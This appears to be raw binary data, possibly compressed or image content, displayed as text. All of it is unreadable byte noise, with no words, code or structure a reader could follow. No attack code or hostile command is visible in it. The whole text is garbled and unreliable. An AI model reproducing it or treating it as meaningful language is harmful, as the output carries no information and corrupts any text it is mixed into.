��~C3J��ۼ�{������ś�ӏ��_}c3�8)�^�;3CZHʷ�N<����F�:��s_)��ܰG��-���C��o��7��6ʲM<�g�!b2��L5*ĩM�FC
�BR{xo|ǃ��ɣ�h<�"���+��	��63iX�_��;�|@ѵu�����뻻3)���˽����˽[Z~�e���ќ��k�\����%��@c�{��������T�'���:�#�$7|�3��s����'��7a�!����-ݨ-����%�VD|�m"�9|���?���Ǜ�z�������|�+ ½��q}ԥ�Ұ��˳��Ÿ�<���ؑ�د���\�q]_��ϕ}��u60�������-7���[��ܺ����\�m��=8�Z�����������a���.�e�K��+�	ILs��}�9}�M��"�V;���]��A��}{���+8J7��ɷ��y��e�W��̧������|�ߜ�k;��s�s敎����a���u�ݗ9ι4=賽�Q���}�!���]��ݛ���pЃJ�;;`'��'=끊���I���������C}��>-R����Z&^l,�}��҃�����>�k`��~�?���o�[>�q����ћ�|"��r�����W\ŉ��9_����>�#�v�G�sx�������^돳�5?��[�'�-f�����P�i|�4~������1*�%���`��^� �������?����� ��9<��#���[������[�_���,�q����;�����?�K �P��åj�[����t8����*��ȑaā��C2�3�(y��=�޾��9s%��6q���3�L�?��JTbĔ-9)Uڪ��[�JuW**U�Wi�G��֯QÊ�J6*�&h������RNM��d��Ϡ�Q����wj��Cx��È+&ø��ǐ6����i3��̙��Ϡ;��y
-n���uQ�G��,;�E���h�mn��|�F�Z����	b.�|�r�ͣߞ�ѢB��^�Νboؼ�����@�O7�\�O���)W�В��g�������UJVU��_�%��
�ց{oE�������:F�ه��("�#*��d:0p ,:W�l0�(�B��5��j�U�#.�($m2���[G�W�q
g~���I�	d��=d�u[b�ݗ�g�wUFD&zg�7����\��'gt�ig�E����A��qɩ��	�d�� T�٧�ڇ�n>zX"��r�iby������6d�O�x��<��e�-�Z�I��$��9�+���F�]��`k���Rt����zS��F�R�1ZJ3� Ͷ�Ƈ�Q���L�T7�Q���+z�<P�v����JS�UPh�Ui�(���� �]%�UW����)5�:v�IZ�a�H
eXt#�@�i���0`F��~Jb/.xb��j���h�k�jw��D���j6��oשT��y6��)!tړ�^9��&��uZ+�u�`?�q�V M�N�m��}P�$��	�$���DP��3I2C�1�$R���i$����1w����N2qy��|��ۃ����Exq�Uiʀ�s�9*	��A+���K:u(�(&,���3�:�e��^�CR7r���l;y	�id�KF؉��a��ÌX���wjֲ�󐦙V9ϫ��^A+�?k��ǿ֞T�y�T��k���Z����s�f��u�\w�6nQ���J���6
��qш�|�Q?��&x[�6	%HE�'H���A@)J��
�'��5�%�W��c���t��@40(�R�r�x@
� ��,$\��6W�I�!`?Л2tW��Y't�{��9% O#�R^	X�~�#S�#L?�A�}��:�Ћ�`� �>�!	�zF���ȏ7�D|���&i�/}����(I+6�&L�R��BIJ�))U�Bl�g�Bgk��,aI�T��4� x�
�ʂ�9��Π���A�^x�K��yqpQ��F�9��0����\���+j�.�`n�*��"o��Qy�dQ�LB[������d$�1\��tX��Qvܐ\�QA� x���a/
9|B6Ψ<KՀ���?�!�<N/T�(�J�Q������/�AH����$I	�~���HIߨ�Yo��'�g�Ve2���R�[t�R&m��(�<�?=�il�+gI˲�ɬ[����YD���g�LYA�����a0WЕ��$����\GBBӅqs+I�&ι1J h2G2OÂb����|���U`���+���*B@	U�e�Ǚˈ�ӛHn��o�xm�y��F��E ��&
J|�s�X1PF.� S�4j��S ���5t`�k|�: B!dZ�C�+�>���kL�7}GDI�0�̃'69U�r��O��R�[��lulMU�)'(�-A��A�+Y�J�
��lk'��K<���p�,�<��2��:�aØ���ĈE,r2c�y��,����э���[^��f����AQ�����	c�dop@� U"b!���o�a4k/��^�󊪘����(���,S#4R��.
��&��H��+�z\/���[�����{:�$����q9G����ڤg�V�S�(��`FA�g���U�?�e����.�jܸ��"�������P���Mj��:�У�3�&ܓX�잱{�%���d����Z
d���{Ƕx�9v�Bn-'��������=!v7JrO��m�Я!h9j�Ɖ���ꡊ06cr#�<�l��2H�|$����������K�<��fa_�#���7Ù��^�%=�N&X�V�Bh^�viF��WG����)Nz�Y�jVg,w��[e= Z�:X?G�}鞀�[����N� ��%��]Wz���zh�c��e�mTj�~�9�:�����9�ܖM*g���'1YoH.���7n���3 ��;^f�!O?T�^ixC����4|5�C�#rC��΅�c#y��T��� ��K�DW`��y $޶
I�a��Dt���J9�����G�M�O�M�%)��
�Z��o��-��$��X$�W���Y[��������]�m�\l��ύ����t��Wl��Pv�Q .��8��D�aY��L/�B�&f %d��.M�B�VB�P^ �Z�D��9Q�l�CZT
�B���eo32z�1dF8R�o�|Y³@r2�R�a0�2'	��R-w{�u_��^9�^<�	�G �0|s&gE |��_·j	�$��>!I�sQb,B�iBw����}US`�$@�ׇ�Bb��~�7k�%�X'!�7ϖ��C�sP�Wu�����%�l+VF�b|F��n$QR�Y+�xpC	��A~�~�8��o��[��
��g�[��nPw��;~��S��{�c3/DFq-|�p_��R��!S�4�|4 ��u=s�;8u����qr�q��0_��*%�|e�*٧3iURՆ׷+Q,��(U�%�����|����	&IA~0�(u�v
f6�uX���RUB�X<l�xO4(�Ђ��Pc
@�Szzp
�����W�%D�� C`o{M��KJtP��B����o�6ms���wJ������xo"Xrׁ�$;�Z�w�)D��f�R�F�R���|t"�d�P<��`	4�gF�g� :t�R�e�!=u�ց�FTУ����!j�ؐ��iR2�F�}?�'~K�d��5!��m�-�W�	W����0�)�-��m������h1o1��vO�2\ɨ�m��&9:�J�Ud�sxx����x�~W�]�Co_i��i�k��9z�:RPe�7
�1oY��Rb�_"r"U�^"�
zD��R-u�0e=��e@R{Vh��SePrXP�{Y��)F �C�6g�N�����f�s�?t�I��G��ɇ�9a�h0���B�p��a�L��>�K�H��	�S��p�MF�WLW�X}P��莠�B������q ��I3�E	WCiv� �{37���F���E6!���;���8d�@'��Y&�7�Bca�%�9g�i$���	G�q"t@pS��940G��f5�R�$S3eHF�]�0�|��~d���
L�^˧F �*4�y~��i#JI ��y�D�3�Ӣ.
�/:V�iUR��at��
�ǣ��~ɑ��(�bE���"�vX�����74�D|Z�����B �B>;�:�j[q nӯKB`dB C�f.|0��PD�P������W	701Zp��	�b���PQ� �� \	oC��Q����\���q��S.�F:PH�y�=}$R0Š�zy r�Y�tY�0K bP	�j}n���Y@�S�%a����}Y�}���j��t�4d�\ŬTw���aF'�?�nB*�n�K��v��TT;�ub7��f��7�G.RԮ����Ill1x�XBMQ��Bڲ.�	v�����PR0�y*p�0Ï��9�xC��zÛm`�6"�5��i�BAYIVB~�1wG/jq��&uH��=��4�z�8S�:�v]�7���z�����ifKj����3�+)�i �t)�FVI_+~"�Nk�e[I>�@�EY!.�Ԛ�Jk���	�s[�/ �,�Ex�xZ'�G�Uq�d1�X�����P���e���X���Y%�8�8o�Q�Sgy
�Ty� �`�9�P	f���l��`'�X[���0�_�Uᖸ����Q�	H"�k'r"λ=�8K��I[T�cT���[��뽶*��׾T����@*za&J%C���1��m|��Wh�M;?�"��ǈ)���a�I����p+��˭i[u��
v��A�3��FpR��K�W�8��vM!QRڝhb*J 
�+Xjl���$���s�`
3�
g�
���	�`'�� 	��cQ�\8�j̜���C�np�ժ1S�H{��i����Z���'J	q	u\���U��IccƬ�B�����"��K�@�u���֥tL$g[L�ƣ�k��n�|�ٺ��ܿ�<�lӵ�J�;��&%���4e?�}��ŗv�jhi V��lJg��]
��|��G��2�,Ӑ1f�%�����6�S�1��A�,<m#[w�\��`���h�����|�Mp�x�/��\���	�	� V���ӊ�o�հ�LzL�U}��3��p���s�+�#��|��P�)=���	��<�y�3��H�����:��Q����_W�T�
ؠIb�;�!�0z�i q���$GJ4}> =�Ӓ����`ݑb=�e]����M�������Vp��ZdMא���4�M%X�~_!J��]�l[`ݹ4�v��])ٽ\�.۳'��������ގ��a��v��(@��m?@mID�������������av��;���l;u�m�V����um�s۶ֶ9�
��^�i���;J��N��۰��i���7�#��#���v
�k
FƄ��7q�*�<ΕzF~�F�J����N��P��)�*W�"�<��ͽ�f�ڛ���ѵd�Umu(-=n���JM�~�O�u[ur����I�VLi�V}�@Z�~>��}�>��ͺ���i�L/vC^N�q�+�W�S�\a�{�G0�9��}��/\�n榾�A���E�<��������3�8�������|JV�Ӻ^�lΠ�@���'�����\����~]�f�=��i�����h{�z��i��n�|���۬�]j����) YQ���y�T�M���鞎}�۰#[p8P�!za?���-�+��*� a����_�s^켞߷љl��f�V��ԑ�`g�wþ��C��͞+o^'E�0s������m=����:�������Մ���,?��\
�.�i�)_�:��i����������?�̩���������V�=M�p��w��-��N�i�Ȳ�OP��� !�
 � ,    ��  � 3�H���#�)\x��N1bA�&�)6��9��q��/>��H6�hCg�O�w���Tʋ�n2�ݼ�����j*I􃟟>wz!�ਗ�O��Q� J����<�5��W��Y16J�]Ӫ]�»�^ʾ� ��Pc	�í�YP����%�X�v�j�N��Q�H�L+�}(����9rx��
D�����Ν���N�t�\�NLߊ%KVp޶eJ�0tX�J��WqE-�Mϛ�V�������T�?�]����	��/�<��胨_o������;�ߡ~���׏�=t�����xN�V`�h��Fj�)x`�>H	���ƚ;́�x�T�ǈ$b��sҷ�(�看�Q'_w)rg������Q���)q|b$*q$�$*�h��PFi�TR�A.����\;a�昑D"�h"��qc6ʉ�G�!gHqăڰ��<`p�VZ���,�}PT�0e��>�d��E��idj.bq�i�
VD@NT)*([la��^�U�ANX �Mk~=5M7]ŗgR�c[b�±�$���}����)!���i��
��6��h�Z��t@"����"j��r��G�t#f�0� `����o� �XI�����%���^��q�;�R� �V�q ׺3א�uL��$Ks�Ūe���)�b�&�,��ݙgs�⨝�����<�蝅?niҒ���4�Of�d�M~0�)Vz)$�Yr$��ٵ�ez�H���&�m3I5cQE1Dԉ�&��J����`��h�C�$��VT7�*�襌+j�[��A�
M��UOU��6���m�-�^����Ҷ�\⣓�����]�����>�=�:�6>��#��W�g�vnj�$F��P� �#�d�	�
o{� ~�����������?���-�������/!�f����(7L����B$SY#8���G�2�f6?��f� �4�#�G#�:�Q�aiK�RӘ�4���&�a����0k�h�v�C���lfC�+�|�&�U$�舗�v'�h��6�����s�sM�"�J�E��S�S�r8�.0�
��<�+,ba(�)KS�ª��A[��S��;����[T�Ҽ�-![ Aֲ)�߱��ͻ�s���/X�����`@7*r����&(�{�RE>�� e�|�� f	K��H}�ȥ.i������\_�l�0�l၆��Ŗ�?�πH(�!2Ze�QY)r�!�R�4�Y�b�������+��vr�c"\�`�§iŞ�j�a(�C�a�8��{H��le�Ś�v8��Y��&�R�ĉ� �i��zx�o��c��6�@,o�TuUŐ�e)c�KV���Q�4�^�Z�X[�CA�V��B��<�W�ն�*�ܰ ���T�3�H���$F �a��xҙZ�K�x����-��E��M�+%!����_��^E��	�/�����ºϝ�%]
�9���<`3���Sd�ؔ섴�2���|}5y�?s�(h�ߊ��3o�C$�ݑ��|�>*J+R?�����8��b�1�2��ah9,�����N1�HD���������b9�zץEخx�k8]�����n\|%G����*�
T�S,���M�"Tr�q)&��Tj�_�(��j�LTi�g5���*��Xz(ȏ�}^X5!��*�Y��%����UIW�,�}mxz�K���?�1�{X�:���c�c/�
�$oB����pd$c�����h_&c�R+f3V&?4ev����db�3I�`��'��=q[��ʐ��C�ժV,���U%B��2���}n��D��a�]���K(����k��߸+F�B��i��ػ_uc�}+L�j1�j�
��R��*E���V!$�h�_CZ�N��U���;�سG�� e�f�d)�p�VV������+�5<woo�p����� |���#\����F�����s��:��0��!?�CF֘�#�?��a���Ai���c���r5�JKZZ��`�ȃ�-_��^Ƹƻ#����C2��&�6��I����)T���f�9[�AZ��s4���� Z�� ��e��z�mP�Nzw����$T���S��f.�b��R3)5X}F����Tm՚�hoDpr�kV4x�r �/t^^&���>�k�I�.�d�9+iN!m*bx�l׆���h��ގ� �]ˆQ|�g<4� v��>�<�����a3�y��L�/��~l�)�:���@v����\�Ά�CM ��Q���T����7�zw�̯ Ґ���{���+��ȵ��?�����!�˅���{�r�6"�Om���2�K\������.޽�����tL���]����OW�}�9�ujB+�# _�3P
]t�tuL�w{G;t@�&m��I�7*�J�t!x`�U�a*�z�3	�d6) X�J+�DXA�c�Qz�IL�yN�P��y�6@�-P��oJ�|�z���vdWd��d�D���vx�!P@�G+��2|�4|0Å�N=�UW�`3�|�7f�G��4D��s(D[��䈎�B�5��\�36���G� 㧉	u6h�v�U��6�� � 	T$	��Q�R3�x��h�ei�֋;Ei��F]1H�f1�lP[�qA;�c`BP(��+,�������?RH�`�`s��,В(�	qGJ�.�yb"�Ѝ��2u�Bfv#��s��x_CM(�������Pa�y�7DfА5z��nZ�bS=�M��z�fX����
r�S�7p 2����//���؇[��+"�\X#>�&f��d��(I�"$+�f/���f�2�Fg�g��g���Ws ��~�x�g,���`	�C�B2!����j���]�^��+�� ^o�Yaf�+�45�6���`v��:�kR�w����
���;�&rpU�@��������2�8�q�L��B0I4a�6\Z�I=�T�gL��	W�� ��k��� �g�f�c�Z�����Y�{�� +�B	�GpP6p��#|/IL��D-�eω|/0�7i�1�\��B}r"7��4F9)է��9g-�5w�CR9�%7LP�V�6��D�7��;��}p���)t� Z�di�ڡ�%��	�j�09��)�S�@`� i0 ���C�����eRo�:�H�B�3�
��v��k�r�����y�Ԏ� ���v�I��3.�b��� "[��7�؃�y�J<9��iA������D�Ԑ�ə|�P���Z�N�90Ó����e�o���~����7-S�U�J�	f�I�]���A|͇�kڞn
��dV=G�KY�)5F"��u���6D\m@\�J�4��H���Υ�Qʕ� ��`	e �pa��`���X�4�ך��C�]uY���]�����ٟC		Y��O�OSQv����So����`g��B��g',��&E�,�w���юQ:a@}�y��_��G�'�w	���p�n:����5�lp�w�kuʛٶ�2˙�c���@�����W䆨���)B�@U@	Qpc�
�d� �22%C3�)�*y�%�;������M���a�Z���`1�T%�Z����I��� ��J�sVC���ىז�l2Q�髨���U��H����)���j	��'�J��Z�6��'q��q��'�ȹ�
�X����%D�e���h},:`�G}H����<0z������Ļ�`|��Hp��BQ{��.p��y��fk��2�0ِ ��x뀉�W�ʡ���J�K�&��{,/�&p�����&8kz��0�:o�go� ?�Y�+�	tu�G[
'Ӵ�N,y�
�<�N7C1[K�ӛ|c[�(��tus��l�$EI[�Uri˔&`5O��y�7��V�D\�KD�+��f��-��^�vU�t�U���@���`0�n�i��}K=��&GQ�T�+>�G����(�cv˻sXN���kű�f@��k�o!V�l�mCs�P��r	�9
vʃe6�
�ߛ�����q�]в���3{
y��9qX���z@�MA�)3�0�B�p�ܥT�p�c����(ux˼������1�Ŭ���e��t$�7Cj��9�3Ǥ
a�GQ.Lv�s��6E��*����,<�	�8&Uk�9w-�Ĳ�ē��!ʀ>qр(L28"L�[��|�j�JK� ��w�+��Yg�]`�����{��ֲD <$iph�F.^J��'"�q	��5*���,&p'�Ȭlf�ʂ��<�[��O��-����ɡZ��곡���z
uP<^e���aP[��"�&K<��3�ᄃ��쵛zq�|˩t��Il�E�.����-g���@�g巾��\t��Vyh
�~o,ls����;�=U��M��|,�˸�[���R�(�j�(j<�R���?JT��x�X8"\��<!(0��f� ����g�׃ff��<B{�������|3�/�q�EȠǉ��6(M<B�A}hw�K������[�<��@-���L��FʓU�'��!+�]���G��BvX�V���$4b;��0崵����?'})��z� �4R�}��֗��'�uMD�P�]'�|%d��s�͝i��v�l,�y��x(��)\Л��H�y�Ip��{�S�k8�-�az�:P��|���^�����BQɰũ�lh�z��;��+�M��\2��L��%��rN'=ܐ̽,��7�@i!9nۇ��ȋ�r<����X���Kn]=����)p�d�=ʘ��ܴ����ߐ��>�]�W?�S3�Df�͜ɩ��b��&4}Ì��ض"w��'C�=��=y[קda,����P�e�0��+3��"~rޙ�}��y�0�kA,��+��I	{�W�逘�(���������f�;���`���E�sؽ�;g��)���:�"���>,,�x�gb�5"����PmxR�k���>�N��|Z�v��`���a��׾�ڙ�%^e�C��`��RM�0/���;����.����:?3��9;���.B���J�F�fR��U�27��܏�g뷮���뗎NJ�(�k�áؼ^�1�s�\�%�%�����Z��\�=�����GI�K�)�����A:��1+�N�+��~��L�⻨K=�V��!���`<�Y"_��;��+gK4B�-a�'É_���M���=�n</f�V�.L�� �M��p[. �q� 	7hpf������α�����b����=?c�Z?5��ɽ��W�x��$��f(���O5��L��>�=ĸN'�\rJ��ݦ��f�_⼪;��^uʐ!L�G1�uA�Bc$ڠfU=�YP}��n1SQ��	Q��!����'N4%Ѣ�I�f��i������N?1cz�R�hrR)e��)SP��cA��C��Tǵ�5kX=��p��R�*�+�ҝZ8s��;ۊ�7i|�U�V�_�O�s�D��mW	ra)�+�G���#�3g�$ķ��f�E#�)WCM�îf��&k<�f������h���M�S��#^ܸ�Pȅ'W�|wڵ���*����Ubώ�T���Wp����F��?[7�����%\�����64�x1 ��8��1��4č�T����o���ڭ?{�dC��0A�E�'T\!Q��pEE]2a#:>�d�fFil�r<�FYd�;�E�_���A�F(eh�**GS(�H�-c�R6pZ��4db��Xb�*�e �r����+.|���96�*�*�@Wt�[�X!��� ��:�y�'�4�D�� ������(A�z*<<U%n@���:	3M�X�6��z(,U��#�G���;<JϤ�^��F�L�A�Уʦ,I!� '��֣`4(��F-�/�w\u����܌��O
C\��y�c�-�;O�}��:��:E���u���J���ۓ>
O�?((���;4.@�#��A����|���o$�A�ՔG�i#Yt�&5r�E�d��u�q�H��QH�΍"&��R�ɮ�Rꥯ�h`UI{�x-6&�b%l$ʼ ���u�����eH4�]Ve���1(�A�"t�l��*�A�P�\��f�-�	S�O樤N�t�Q��<�P�(��f�HT[2+.keԨ�xi'-�ή�;�X��;4	��ߧu�jC����>S��*Uu-+�V+=zִ������]������_����_�޺u-\���d��e�_�hd���00�-���GY-���ЁJ0�c
�"�!�܋Aڞ��c'���d,c!���QLC�2���hV"��(g7�GL`�BˑЌ�# �0[RRh��f�H���@��`�LKt��̄�5�1Kd�ֶ�Y�u���)������L��-x��y�!��2ހ�4ă��	�dB)K}`(�#
�,w9Se�r������X�K��A"T�-r$���@���DQۑ�o�0����_A�QD�42�g,�<o1�4�S��U.[�6�q�*��=`�+|�t���>��|��2��nx�p��������/� `7	X@�Qh�f�D��m�"����
F5�j6���,/�C�ph:$RAA��aU�����$ΉN����խ6q��ɓ�D�`E���/�d7:��x���i;�G{��긫!h�Y�t�E����z9>R�c �ZT��J���RϖTl:J	��BPd��f����f�J�bODU��]&$>ckG�q�!��t��
�NC���L�����w�_���*1�9>e2*��%��J����b�J`��ө�f>����͊ч9���4�����,^��<ǃ����޹�	�cAZ؆A�ϝ�,Ev�dg&D~�hGӑ�Q�C|�w<De*��i��N��$I5�@LŤG�<z�+�t��4�@,N�gvx95�[!wm�#IǦ6e\���q:�	���������G2'p����� U-<I�
%(>)���E@��g	RR�B�p�C�L�l��=���\y5�-i�Wt�.���qn{XĮ��bo��S��A'u��ĩ��Bv�d���gA;��
�8����Z0C���lu��m�?��'�IU�VF#<
�����-��?M���F�h}n�tݪH$��w5���!Y��U/���K���d�n�Y7��LX�S���BDFI=mR�Z*�H��̹A�Z)�`��$-l�B4d�"T��~� ( ��KB�k�B >�IѕM.׺b��͊�ئ7����8��i�fx��k!�J�ؑ�k��Hۘo��gؔx��e9IX*{�������u��_3�w�1���۫�m�O8�zο�����8���1�s�%����C���ʤ;o0��!^^OE��ݕzWZi��ۊ��������U
���NUE��mi�i�i��Z���	����.^�tf�<�
��I���W�d����f_��[��yX�ڋ�UMW��U�n�}�P�]�.���z&f7�}I[�'��:�����Ūa���[���9�GE���)K�W��MKqD��)��3��Z3�ǻ_��K�Z��<qu��UT"���-;^s.4�C��b��?���<�9��/��}��E�t�ӛ��o���<z�Ӽ?�������밎�7:
���Y��RY��K@�C�f!���"5@�c+�+�{��*,����;?�0��������@�")���Z%Vr+��e@<7.A�Y«�2����¼���K ‭}�7|�7|3���5��/�� �X��	�ؓ��X�����< ^н1T3ޓ)|��<3�#,�0�B�#�6�����V�>�k>�ɤ�	.���2�@4q D�;��iG`��K��R��s��I�����:�{?N���S�������������r��4H5�A5�R���t𣲻E\4Z;�)���{�����I�;f���R6�°���[�"��H�0�&�R1�x��(�8x<���t�Al �,4&�1>�p��A��S:�
E��"�
�( !O�,4É��.��-"C1<-���'2%��c�$�x3�UP�^�C��C����p9�3D�
��!G|!���+?�;�~�~c�<@C@M�D��ǵ���?9:���-�*�Y�:V*
� ;�$*�\?��9�� ש���b$F��0�
+Fet6�≔�	�Z3,3$sp�j�3n�Akq+p")RDrL��%s�� B�|C�ʢbїy����̘��AP#:��53̋'ȁ$�R#�y�2���c
�5���P��ȋdCo��;�C�$.r	MZ�@�A4I"��DT�j�'!�&	?T��{I�|1��(��I��4^ۜ�K)��4��ɨ ��z�6�)Ea���@Y��Z\E�(@[�J�$��ܹC�g�@��O��	�J���L�[�� s��L������L��l�C
Gq�K�+�a�v�%�uL-+,��<%L����z�D%�����#R��-��������/��ό/�� ��-�,R�bЄ3L�����M(+�[�{�H������N'�����3(���qAVj1���dNJ����B�����R	9e��ڷ�����IXdʦ�����O��G����O��CE6|D����:�Җ�)TXBb�{yD�F2}�4�F�1�Ҹ+�G���4�ZQXUR�=�DB|��&dB�8˪)%��$��Hn%2,��͎{R-Rh��䠏�2���<>s୷⧒�H���'?k�ތ.!q�N	�����y�ק\OHTӝK� �}�WLl���D8�ӄ��N�DfyŅ��?u
?5�<��@��~���* FC�Ϯ�;�UF���Ԭ�ԟ�T��#'ؐe�G���U35<��L�ԸY�a��Y����^j��Q�&ҔC�D�-���&T�j3��-�1��:SË��L,��ϔ����0\HfmV�S�Z�Hi��j�/*8Ϭ=��V�)!�L#��J��w�O8W�	��{��A㔡ؑY��z�Wʱך���_�I@E@��4���K�I�X@I�Ӝ;?��X��4�;��@�E6 5T��Ji�0/�#��CW+� �^���OM��7��FN=Q2y����ݑ�Y�%�(Z���Qy3�|k�5�3/�O\��{L�!֮%�LHd%��#[�M�:Ͷ}���vL[��[���m�3|ʧyH`~�q��zA��C(\0���@ w��
3�n�M�ܷ
a��ʍ��P|�9K�9��΁u�^�Ns؛율T]�8@��؎�X��O�<F�l�h�ݜ�*:�M�kP��Ÿ� ՛c9kq�)��)�A�2�Y*/N$ָ���Y2R��^�,���ѥU��}��0�`��[��1�'\�b}�c��d��e[�ь�����x��M��[��_�,`����@�^b�:j�jY���RD,�.t�[H�`l�ذ�q!�@5Z���a�|XI�{��5�9@"�]��`~S��^ݧPa��ɉ�)/�;�5F �Oe���JƼ+Y��WvF=K�IW:� �fq1�4�*���*���A.���cG��z�^�%�{�ޣ�0d���8�N�7�4<^�H3ϱ-�=V�_� *d�AH.����	�V�ۍ�օ#�F�Uڌ�d��d�'<j��*���>
�2
�n�ʍP%���,�.�UO[F���]a�}j�ݴc6��-f�$�Fk�͝�:�?xݎ}�
�ە6�&P�ܪn檟�d���yɛ!"(��j����(���u<���Ax��z^�1��	Bc~'Y�I \QQl���N��4G	@��)��2c���#���d5i�rd�[[�v�p�k[�N�vMݪ<ӈ>Q!L��e���<aP�i�3(1�`� ���h���k5��WWT꣐n�c�4�)�v�^�ǀU��cv�Lݥ�ꭦ)\�O
�@Jb�4�k.bm�]�d�4�n������TK��!p�ޢ�*I^Vgƫ�R�b.�<��g�X�H�D0l�pEV�ŎCq:�Nń��ά9Mq��j<�����v��Ǖ��і�P���_@F��6��^��v툋m��B#�q7�Լ�[k@#(w�����D�	�5�������N�i��s2g�( ��@���3�H���I�X5���n��f�ʾs�E��f&�U�a���o$k��o�mK�oD�oK���)�����'��A�� �թi�bp,N�>����p��E�>w��ۛ��-y���V���Ց��+�
A���: R�����GȰe�f�q?d��!'����JH�r�EL�4I�_�~ee����ׁ
�C@W#S���h sz�A�qEsY�W��n?���:��[;f���=TAM���h�$�����T��x�x�5F��dx/�tG?�qst�O����
'��Ƌy�����YT�<����p� 94�pp�W��̫H�8�E]�]�����NA�J;�/B��M-��2m�Q��q� n�vR2Z�e�jv��6�[����'�)`�S�g�9# �mk8���4��D,(��Rt�+�ŀT΂z�wȏ|�Ŕ��W���~�7'�R�\�^x`��J���^�@b�G�:t�P�E�D/k�FK��ڧr��}݇P����m�.��X�y-��2�P�Gu/��������'z߀�>����:%}�.���e���zz3�,l�e���'{0��ߣ^�������$W�p���H�!ê�@5�gHb��-����E|g8H�ȁȐ�� Y��'=yZ�ą
+cnݒU�&�I:w�����$,��D)
)ٛdU��QV�)�M���ju*7Av�f��M
Ư`Þ[���΁��v-\�n)�����Y�dǊm��lX�U��ܹ����&��a�J&S��؏����A�s�С5#M�4�i���i��lן�ؘ��*W&pۨ��1�3�@�8��]�3o.�����HN�u�r�0Y��ҥ��Ɠo�<!��Գg�P�ėO<4�Q<+�n��u�;���$�W[}��W]��%`_�#M)�J)�U@�z1�0%�XMx)�W�|�
�.��ˌ2B�A�6�(ފO|�߈�d0d&E�q����'c�L6q"�M���Qҷ�E�ty��A
��KBt8!�EiT\W���Hp�$�,m2�2ON@��g�91�FiH��TOI	UW9j�W]5��X���U��p�\���`���%�X��b�Ap�e��Z�+�u�Y��%jBQ^tS�R
��@k�����*k���[g�� �q�="�q�BÂr�A����`'�B*�����d�ߩH�!������W_}��߼��*D��������%�M����BuP<*�wY��H�遨��P��$Rָ2�*���#�����+GysJ��2���@�t>�e���]���sgE��Ѥ��qR�)�����B��yK���}�N�m@�R�2e¢T-j�
�4��VK��#�w /8`����w<ux�Oj��P�J>T7^��k徎&�+���m�BB�̎rzl�
klmL�:�j��m��Aw{v���{Bir���=� �)�|#"��xI��ۛ�~�+/�xS�Z�*xN�	J-�9v`q�v?
�@�������t<��$�x�#��4�(}�d�7h�f7CR��ã*�E'Sٓ�g%,݌81 ��;�@Z�ڿ8p�y�#��JPx��y!}�Saށ�Ұ1D�V�����x���&�L�/���8������s��4�7(�'�9b6����r�\�.��17Q�Bj��F�n��3�X�ԙ�Yt�����4����H;m5�\aZ�t6X��䢑d���C<wQ)�2S����MN�z1ڗ~���	ɉ���ΒJ���|UICK�5��a;"��q
��C���ȣՇ��k���On��<�8�&U2�3�d2�D�!Q�8� ���5&�L�*ՌX�7�D�*)�;υ$A�RC2�9���Vt�
��5ƭ�w#b��7�j-�CW�SFQ�~L�ż����խ2�+?��(�+JRP�+��*Xn{�g��7��trF3�h���c6ulck�a-o
�8l@!�j�r�w�B�cv%"^����,�ɭr�����UAiQB�����D�bZx��[��Z,%}��vyIi�����˨ ��y�[� �Y�>S�H���W��Zs�XJ�+�5 R�ac	��ɽ���#U�ײV':�i��t�L�q'8�#��E\��~��0lkۡ*VE9�z���,�7�&�����Fy΄)�-�C�x��,ztV�#��p��nN4��B�D�,���P4M]i+��+�û���AvւI�ť;9xv�NM��G��v������U}Io��%t�*��U��&V�*<��<���@��m�����&@���M�^�X�I���[�~]�"B]�Q[N1�֜h��DJ���sN���b�Ga��z=��E�Jx�n��8\!�a:��H��H�^�[��7!��T����hS�����)��6�2�)x��9�F�1�Mg���ʠ��S/M���-���:�������9E}5�c=`H�����Aˀ#T�;=��z ,�`W��ƶ�����C[|v��R��[z��q�A�n��>_�Cz�/��_
y�D�2�d	��f��#���e�n�!>���G��Ɓ��[�v�ÃO�ƾ��ʩU�k��eHȰE�f�[F����歚A�6��a�cn�A��7<�Y/��ŦKhAK�ٸ�!�r~��tW2�#K;'��5�ީ���Sd�����ˈQ�z���(v��:��X���vdM���M�u�px���;��=��]�嗏�Ulg�+\�z*�����6�&��^2>=���޾nGi�62��$��݃�Nү/�.�����Xl��|4�b������M��Ŵ[Y���y���qТM,�QY�W*C|CnurZ�?L���`�[{U
��L;�\Sd�>����юi���O�]W�"�mV��'K)����[w�72BD販]]N���ƴ؆5�N,`��5`��]"��t�D��C$�;����]�u��	�U�D����Y��ҶMH �� ����A��[Ϩ�1��4ћ��'q�@���`!�,�����c��/,80` 5Cq	����i!�J` �}�Iؖɖie(��_@��p���
.���,|��ԛA��(\�t��\w%�Y�����0��܄b�����U��ѽ_�Ȕ-Md|1��=�'>�(���Q��a�N%`�l���8 �I�+F��0U-�x�L��������]��"!��
� �Q��e[3F��`�Eދ�R�扞6�[j	�x޽��mR9�H���9��c�\K�X�Z!\H�A^�eM
��;�� ��gl��\��K��U��l���N@ ������U x��=d��Y)#FT���Fq����F7Lbޡil������4�W��"'B����lٔ V���&�6� ������gA%v�"L ���(���ݕ���Մ��,�H�]$���S�[���� �A��5���X
6��6�X�c���пP&D5�L�L�(&�$ϐ]�`V7lC�U��e��!#�q��Z��l@�+��-��EJ�d������e�JK:L�RFDJ�D�L2�p�Rnj�T ���aȊex���I��%"uj�a��d��%^�g��L����yz�O���o��@j]mx���	,�.X.~R�ZSʢ�AURGƉ*`	���
c��]YVZJ'�<��@�*H<�\&^�ԥ�9^^F�d]��ۏQ	7P3���X!5���a�XnB�tR:�enA7��q	�g֣�d�[r�;�	H�Cif�<��c����Ԯܤ��!D~�L6����fo��KJp��� L(�9e���=�E��]\Jn@�Rii'i|']�%]��$�Ty.K�(�(�=�$mI�2��{&�O"���'<�~��� h��KT�"T��	��t��ŨX*�0�ǂF�Yr�uC�i3�*�^(����m����B�������j���a�̊&��*�[X���̑�heN��2PE��>k�bh~���^<��f�Ab�lb�m�)�J"b�u��'7B���DZ�PhN���Z���)e؁�,�,��,�c���SQXZ��!�֤ľ��(�j�\N��� K|)KǚPj�҄ӝ��e� �W� �b<��]�Je��Tr�.>+�>&�!(X*ϩFg�����\�ꅆ@+�L�h�*�&6Z-���7P�2+`�h�d"a��(�	�a�p`���*�F�֐F��"l$H.ip^�kj�A���N�f�\
�ơ��fti� L�
�A���
�5����%��!F�
